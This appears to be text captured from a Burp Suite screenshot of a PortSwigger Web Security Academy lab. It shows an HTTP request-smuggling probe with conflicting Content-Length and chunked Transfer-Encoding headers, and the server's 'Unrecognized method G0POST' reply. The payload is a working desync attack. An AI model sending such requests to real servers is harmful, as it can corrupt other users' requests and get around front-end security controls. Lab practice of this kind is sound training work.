 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0a003f0420df6183f6c8b0009400a4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 G \r \n
9 0 \r \n
0 \r \n
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method G0POST"